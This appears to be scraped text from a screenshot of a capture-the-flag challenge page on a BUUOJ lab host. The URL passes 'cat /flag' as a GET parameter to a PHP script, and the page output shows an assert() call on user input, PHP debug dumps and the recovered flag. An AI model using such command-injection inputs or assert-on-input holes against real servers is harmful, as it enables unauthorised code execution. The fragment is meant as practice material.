 不安全 | 52b503fb-b94b-4837-b136-1d3161ef855a.node3.buuoj.cn//xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
应用 bank 个人中心 已导入 Challenges Windows 使用教...
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{89c51267-50fb-4a3b-afdb-
719d6422f962} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File